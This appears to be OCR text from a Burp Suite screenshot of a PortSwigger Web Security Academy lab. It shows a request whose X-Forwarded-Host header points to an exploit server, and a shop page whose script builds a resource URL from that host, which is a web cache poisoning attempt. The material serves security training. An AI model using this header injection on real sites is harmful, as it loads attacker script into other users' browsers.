 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a8f00cf04b04abc802503fe0045006f.web-security-academy.net
3 Cookie: session=Bn5PBKhAMgcxzITVu23AD7AT0DxziaKU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15 X-Forwarded-Host: exploit-0a2700b804934a0c80fa02f6011200b1.exploit-server.net
16
Response
Pretty Raw Hex Render Hackvertor
186 <h3>
Lightbulb Moments
</h3>
187 <img src="/resources/images/rating1.png">
188 $55.59
189 <a class="button" href="/product?productId=18">
View details
</a>
190 </div>
191 <div>
192 <img src="/image/productcatalog/products/72.jpg">
193 <h3>
Baby Minding Shoes
</h3>
194 <img src="/resources/images/rating2.png">
195 $27.48
196 <a class="button" href="/product?productId=19">
View details
</a>
197 </div>
198 <div>
199 <img src="/image/productcatalog/products/1.jpg">
200 <h3>
Eggtastic, Fun, Food Eggcessories
</h3>
201 <img src="/resources/images/rating1.png">
202 $72.29
203 <a class="button" href="/product?productId=20">
View details
</a>
204 </div>
205 </section>
206 <script>
207 initGeoLocate('//' + data.host + '/resources/json/geolocate.json');
208 </script>
209 </div>
210 </section>
211 <div class="footer-wrapper">
212 </div>
213 </div>
214 </body>